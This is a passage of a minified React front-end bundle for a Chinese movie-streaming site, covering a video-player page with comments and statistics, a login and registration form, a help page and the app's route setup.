justify-between text-white text-sm mt-1",children:[l.jsx("span",{children:"25:30"}),l.jsxs("span",{children:[Math.floor(u.duration/60),":",(u.duration%60).toString().padStart(2,"0")]})]})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{className:"text-white hover:text-secondary transition-colors duration-200",children:l.jsx("div",{className:"w-0 h-0 border-l-[12px] border-l-white border-y-[8px] border-y-transparent"})}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(lf,{className:"w-5 h-5 text-white"}),l.jsx("div",{className:"w-20 bg-gray-700 rounded-full h-1",children:l.jsx("div",{className:"bg-white h-1 rounded-full",style:{width:`${r}%`}})})]}),l.jsxs("span",{className:"text-white text-sm",children:["25:30 / ",Math.floor(u.duration/60),":",(u.duration%60).toString().padStart(2,"0")]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("select",{value:i,onChange:c=>o(c.target.value),className:"bg-transparent text-white text-sm focus:outline-none",children:[l.jsx("option",{value:"4K",className:"bg-gray-800",children:"4K超清"}),l.jsx("option",{value:"1080p",className:"bg-gray-800",children:"1080p高清"}),l.jsx("option",{value:"720p",className:"bg-gray-800",children:"720p标清"})]}),l.jsx("button",{className:"text-white hover:text-secondary transition-colors duration-200",children:l.jsx(ef,{className:"w-5 h-5"})}),l.jsx("button",{onClick:()=>n(!t),className:"text-white hover:text-secondary transition-colors duration-200",children:l.jsx(Jm,{className:"w-5 h-5"})})]})]})]})]})]}),!t&&l.jsx("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-8",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2",children:[l.jsxs("div",{className:"bg-gray-900 rounded-lg p-6 mb-6",children:[l.jsxs("div",{className:"flex items-start justify-between mb-4",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-2",children:u.title}),l.jsxs("div",{className:"flex items-center space-x-4 text-gray-400 text-sm",children:[l.jsxs("span",{children:["导演：",u.director]}),l.jsxs("span",{children:["主演：",u.cast.join("、")]})]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"text-center",children:[l.jsxs("div",{className:"flex items-center justify-center",children:[l.jsx(Y,{className:"w-5 h-5 text-yellow-500 fill-current mr-1"}),l.jsx("span",{className:"text-white font-bold text-lg",children:u.rating})]}),l.jsx("span",{className:"text-gray-400 text-xs",children:"评分"})]}),l.jsxs("div",{className:"text-center",children:[l.jsxs("div",{className:"flex items-center justify-center",children:[l.jsx(Ye,{className:"w-5 h-5 text-secondary mr-1"}),l.jsx("span",{className:"text-white font-bold text-lg",children:u.views})]}),l.jsx("span",{className:"text-gray-400 text-xs",children:"观看"})]})]})]}),l.jsx("p",{className:"text-gray-300 leading-relaxed mb-4",children:u.description}),l.jsx("div",{className:"flex flex-wrap gap-2",children:u.genre.split("/").map((c,h)=>l.jsx("span",{className:"bg-secondary/20 text-secondary px-3 py-1 rounded-full text-sm",children:c},h))})]}),l.jsxs("div",{className:"bg-gray-900 rounded-lg p-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsxs("h3",{className:"text-xl font-bold text-white flex items-center",children:[l.jsx(od,{className:"w-5 h-5 mr-2"}),"实时弹幕评论"]}),l.jsxs("span",{className:"text-gray-400 text-sm",children:[u.comments.length," 条评论"]})]}),l.jsxs("div",{className:"mb-6",children:[l.jsx("textarea",{placeholder:`发表你对《${u.title}》的观影感受...`,className:"w-full bg-gray-800 border border-gray-700 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:ring-2 focus:ring-secondary/50 resize-none h-20"}),l.jsxs("div",{className:"flex justify-between items-center mt-2",children:[l.jsxs("div",{className:"flex items-center space-x-4 text-gray-400 text-sm",children:[l.jsxs("label",{className:"flex items-center cursor-pointer",children:[l.jsx("input",{type:"checkbox",className:"mr-1"}),"同步发送弹幕"]}),l.jsx("span",{children:"当前时间: 25:30"})]}),l.jsx("button",{className:"bg-secondary hover:bg-secondary/90 text-white px-4 py-2 rounded-lg transition-colors duration-200",children:"发送评论"})]})]}),l.jsx("div",{className:"space-y-4",children:u.comments.map(c=>l.jsxs("div",{className:"border-b border-gray-800 pb-4 last:border-b-0",children:[l.jsxs("div",{className:"flex items-start justify-between mb-2",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx("div",{className:"w-10 h-10 bg-secondary rounded-full flex items-center justify-center text-white text-lg font-bold mr-3",children:c.avatar}),l.jsxs("div",{children:[l.jsx("span",{className:"text-white font-medium",children:c.user}),l.jsxs("div",{className:"flex items-center text-gray-400 text-sm mt-1",children:[l.jsx(an,{className:"w-3 h-3 mr-1"}),l.jsx("span",{children:c.time})]})]})]}),l.jsx("div",{className:"flex items-center",children:l.jsxs("button",{className:"flex items-center text-gray-400 hover:text-red-500 transition-colors duration-200",children:[l.jsx(xn,{className:"w-4 h-4 mr-1"}),l.jsx("span",{className:"text-sm",children:c.likes})]})})]}),l.jsx("p",{className:"text-gray-300 ml-13",children:c.content})]},c.id))}),l.jsx("div",{className:"text-center mt-6",children:l.jsx("button",{className:"text-secondary hover:text-secondary/80 transition-colors duration-200",children:"加载更多评论"})})]})]}),l.jsxs("div",{className:"lg:col-span-1",children:[l.jsxs("div",{className:"bg-gray-900 rounded-lg p-6 mb-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"播放统计"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-400",children:"总观看次数"}),l.jsx("span",{className:"text-white font-medium",children:u.views})]}),l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-400",children:"今日观看"}),l.jsx("span",{className:"text-white font-medium",children:"12.3万"})]}),l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-400",children:"收藏次数"}),l.jsx("span",{className:"text-white font-medium",children:"8.7万"})]}),l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-400",children:"分享次数"}),l.jsx("span",{className:"text-white font-medium",children:"3.2万"})]}),l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-400",children:"评论数量"}),l.jsxs("span",{className:"text-white font-medium",children:[u.comments.length,"条"]})]})]})]}),l.jsxs("div",{className:"bg-gray-900 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"相关推荐"}),l.jsx("div",{className:"space-y-4",children:u.relatedMovies.map(c=>l.jsxs(R,{to:`/play/${c.id}`,className:"flex gap-3 hover:bg-gray-800/50 rounded-lg p-2 transition-colors duration-200 group",children:[l.jsx("img",{src:c.poster,alt:c.title,className:"w-16 h-24 object-cover rounded"}),l.jsxs("div",{className:"flex-1",children:[l.jsx("h4",{className:"text-white font-medium group-hover:text-secondary transition-colors duration-200 mb-1 line-clamp-2",children:c.title}),l.jsxs("div",{className:"flex items-center text-gray-400 text-sm mb-2",children:[l.jsx(an,{className:"w-3 h-3 mr-1"}),l.jsxs("span",{children:[c.duration,"分钟"]})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsx("div",{className:"w-12 h-12 bg-secondary/20 rounded-full flex items-center justify-center group-hover:bg-secondary/30 transition-colors duration-200",children:l.jsx("div",{className:"w-0 h-0 border-l-[6px] border-l-secondary border-y-[4px] border-y-transparent ml-0.5"})}),l.jsx("span",{className:"text-xs text-gray-500",children:"立即播放"})]})]})]},c.id))})]})]})]})})]})},xf=()=>{const[e,t]=N.useState(!0),[n,r]=N.useState(!1),[s,i]=N.useState({email:"",password:"",confirmPassword:"",username:"",phone:"",agreeTerms:!1}),o=u=>{const{name:c,value:h,type:f,checked:x}=u.target;i(v=>({...v,[c]:f==="checkbox"?x:h}))},a=u=>{u.preventDefault(),console.log("Form submitted:",s)};return l.jsx("div",{className:"min-h-screen bg-dark flex items-center justify-center px-4 py-8",children:l.jsxs("div",{className:"max-w-md w-full",children:[l.jsxs("div",{className:"text-center mb-8",children:[l.jsxs(R,{to:"/",className:"inline-block",children:[l.jsx("span",{className:"text-3xl font-bold text-white",children:"光影世界"}),l.jsx("span",{className:"ml-2 text-secondary text-lg",children:"2025"})]}),l.jsx("p",{className:"text-gray-400 mt-2",children:"发现更多精彩电影"})]}),l.jsxs("div",{className:"bg-gray-900 rounded-xl shadow-2xl p-8",children:[l.jsxs("div",{className:"flex mb-6 bg-gray-800 rounded-lg p-1",children:[l.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-2 px-4 rounded-md text-sm font-medium transition-all duration-200 ${e?"bg-secondary text-white shadow-sm":"text-gray-400 hover:text-white"}`,children:"登录"}),l.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-2 px-4 rounded-md text-sm font-medium transition-all duration-200 ${e?"text-gray-400 hover:text-white":"bg-secondary text-white shadow-sm"}`,children:"注册"})]}),l.jsxs("form",{onSubmit:a,className:"space-y-4",children:[!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"username",className:"block text-gray-300 mb-2 text-sm",children:"用户名"}),l.jsxs("div",{className:"relative",children:[l.jsx(ud,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),l.jsx("input",{type:"text",id:"username",name:"username",value:s.username,onChange:o,className:"w-full bg-gray-800 border border-gray-700 rounded-lg pl-10 pr-4 py-2.5 text-white focus:outline-none focus:ring-2 focus:ring-secondary/50 focus:border-secondary transition-colors duration-200",placeholder:"请输入用户名",required:!e})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"email",className:"block text-gray-300 mb-2 text-sm",children:"邮箱"}),l.jsxs("div",{className:"relative",children:[l.jsx(id,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),l.jsx("input",{type:"email",id:"email",name:"email",value:s.email,onChange:o,className:"w-full bg-gray-800 border border-gray-700 rounded-lg pl-10 pr-4 py-2.5 text-white focus:outline-none focus:ring-2 focus:ring-secondary/50 focus:border-secondary transition-colors duration-200",placeholder:"请输入您的邮箱",required:!0})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"phone",className:"block text-gray-300 mb-2 text-sm",children:"手机号"}),l.jsxs("div",{className:"relative",children:[l.jsx(ad,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),l.jsx("input",{type:"tel",id:"phone",name:"phone",value:s.phone,onChange:o,className:"w-full bg-gray-800 border border-gray-700 rounded-lg pl-10 pr-4 py-2.5 text-white focus:outline-none focus:ring-2 focus:ring-secondary/50 focus:border-secondary transition-colors duration-200",placeholder:"请输入手机号",required:!e})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"password",className:"block text-gray-300 mb-2 text-sm",children:"密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(Ra,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),l.jsx("input",{type:n?"text":"password",id:"password",name:"password",value:s.password,onChange:o,className:"w-full bg-gray-800 border border-gray-700 rounded-lg pl-10 pr-12 py-2.5 text-white focus:outline-none focus:ring-2 focus:ring-secondary/50 focus:border-secondary transition-colors duration-200",placeholder:"请输入密码",required:!0}),l.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute right-3 top-3 text-gray-400 hover:text-white transition-colors duration-200",children:n?l.jsx(Vm,{className:"w-5 h-5"}):l.jsx(Ye,{className:"w-5 h-5"})})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"confirmPassword",className:"block text-gray-300 mb-2 text-sm",children:"确认密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(Ra,{className:"absolute left-3 top-3 w-5 h-5 text-gray-400"}),l.jsx("input",{type:n?"text":"password",id:"confirmPassword",name:"confirmPassword",value:s.confirmPassword,onChange:o,className:"w-full bg-gray-800 border border-gray-700 rounded-lg pl-10 pr-4 py-2.5 text-white focus:outline-none focus:ring-2 focus:ring-secondary/50 focus:border-secondary transition-colors duration-200",placeholder:"请再次输入密码",required:!e})]})]}),e&&l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("label",{className:"flex items-center",children:[l.jsx("input",{type:"checkbox",className:"w-4 h-4 text-secondary bg-gray-800 border-gray-600 rounded focus:ring-secondary/50 focus:ring-2"}),l.jsx("span",{className:"ml-2 text-gray-300 text-sm",children:"记住我"})]}),l.jsx("a",{href:"#",className:"text-secondary hover:text-secondary/80 text-sm",children:"忘记密码?"})]}),!e&&l.jsx("div",{children:l.jsxs("label",{className:"flex items-start",children:[l.jsx("input",{type:"checkbox",name:"agreeTerms",checked:s.agreeTerms,onChange:o,className:"w-4 h-4 text-secondary bg-gray-800 border-gray-600 rounded focus:ring-secondary/50 focus:ring-2 mt-0.5",required:!e}),l.jsxs("span",{className:"ml-2 text-gray-300 text-sm",children:["我已阅读并同意",l.jsx("a",{href:"#",className:"text-secondary hover:text-secondary/80",children:"《服务条款》"}),"和",l.jsx("a",{href:"#",className:"text-secondary hover:text-secondary/80",children:"《隐私政策》"})]})]})}),l.jsx("button",{type:"submit",className:"w-full bg-secondary hover:bg-secondary/90 text-white font-bold py-3 rounded-lg transition-colors duration-200 transform hover:scale-105",children:e?"登录":"注册"})]}),l.jsxs("div",{className:"mt-6 pt-6 border-t border-gray-800",children:[l.jsxs("p",{className:"text-gray-400 text-center mb-4 text-sm",children:["使用以下方式快速",e?"登录":"注册"]}),l.jsxs("div",{className:"flex justify-center space-x-4",children:[l.jsx("button",{className:"w-12 h-12 bg-gray-800 hover:bg-gray-700 rounded-full flex items-center justify-center transition-colors duration-200",children:l.jsx("span",{className:"text-green-500 text-xl",children:"微"})}),l.jsx("button",{className:"w-12 h-12 bg-gray-800 hover:bg-gray-700 rounded-full flex items-center justify-center transition-colors duration-200",children:l.jsx("span",{className:"text-blue-400 text-xl",children:"Q"})}),l.jsx("button",{className:"w-12 h-12 bg-gray-800 hover:bg-gray-700 rounded-full flex items-center justify-center transition-colors duration-200",children:l.jsx("span",{className:"text-red-500 text-xl",children:"微"})})]})]}),l.jsx("div",{className:"mt-6 text-center",children:l.jsx(R,{to:"/",className:"text-gray-400 hover:text-white text-sm transition-colors duration-200",children:"返回首页"})})]})]})})},Ia=()=>(Bs(),N.useState(""),N.useState(null),N.useState({name:"",email:"",phone:"",subject:"",message:"",category:"",priority:"normal",attachments:[]}),l.jsx("div",{className:"min-h-screen bg-dark pt-16",children:l.jsx("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-8",children:renderContent()})}));function gf(){return l.jsx(Dm,{children:l.jsxs("div",{className:"min-h-screen bg-dark text-light",children:[l.jsx(cf,{}),l.jsx("main",{className:"pt-16",children:l.jsxs(Lm,{children:[l.jsx(nt,{path:"/",element:l.jsx(pf,{})}),l.jsx(nt,{path:"/category/:categoryName",element:l.jsx(mf,{})}),l.jsx(nt,{path:"/movie/:movieId",element:l.jsx(ff,{})}),l.jsx(nt,{path:"/play/:movieId",element:l.jsx(hf,{})}),l.jsx(nt,{path:"/login",element:l.jsx(xf,{})}),l.jsx(nt,{path:"/help",element:l.jsx(Ia,{})}),l.jsx(nt,{path:"/help/:helpType",element:l.jsx(Ia,{})})]})}),l.jsx(df,{})]})})}Kc(document.getElementById("root")).render(l.jsx(N.StrictMode,{children:l.jsx(gf,{})}));
